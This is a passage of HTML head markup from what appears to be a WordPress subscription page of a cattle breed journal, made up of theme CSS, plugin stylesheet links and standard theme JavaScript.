<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6e2026015afac5484bf417fe15b93413' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https:\/\/brahmanjournal.com\/cattle";
var ihc_ajax_url = "https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
var ihcStripeMultiply = "100";
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=1.3" id="ihc-front_end_js-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/cattle\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/cattle\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://brahmanjournal.com/cattle/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brahmanjournal.com/cattle/wp-json/wp/v2/pages/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brahmanjournal.com/cattle/xmlrpc.php?rsd" />
<link rel="canonical" href="https://brahmanjournal.com/cattle/subscribe-now" />
<link rel='shortlink' href='https://brahmanjournal.com/cattle/?p=222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brahmanjournal.com/cattle/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fsubscribe-now" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brahmanjournal.com/cattle/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fsubscribe-now&#038;format=xml" />

<!-- This site is using AdRotate v5.15.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name='ump-token' content='f82e376bf9'>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    <script>document.documentElement.className += " js";</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1fbf02a32f","wpRestUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/","wpRestNonce":"1fbf02a32f","wpRestUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/brahmanjournal.com\/cattle\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00b7d6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8ed3d68d5d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00b7d6;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00b7d6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00b7d6 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00b7d6;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00b7d6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00b7d6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
